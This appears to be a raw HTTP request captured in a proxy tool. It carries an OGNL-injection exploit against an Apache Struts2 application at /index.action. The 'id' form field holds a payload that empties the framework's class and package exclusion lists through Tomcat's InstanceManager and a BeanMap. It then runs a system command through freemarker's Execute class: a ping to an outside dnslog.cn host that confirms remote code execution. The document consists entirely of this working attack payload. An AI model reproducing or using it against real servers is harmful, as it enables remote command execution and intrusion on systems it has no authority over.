 Request
Raw Params Headers Hex
POST /index.action HTTP/1.1
Host: 192.168.1.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=node017c59spu5qr4zdkxfy7nvd7w631.node0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 854
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#i
nstancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#contex
t)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClass
es",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("ping
yxzplr.dnslog.cn")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--